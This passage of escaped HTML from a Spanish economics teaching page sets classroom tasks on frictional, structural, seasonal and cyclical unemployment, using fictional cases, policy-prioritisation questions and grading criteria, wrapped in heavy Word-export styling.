Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 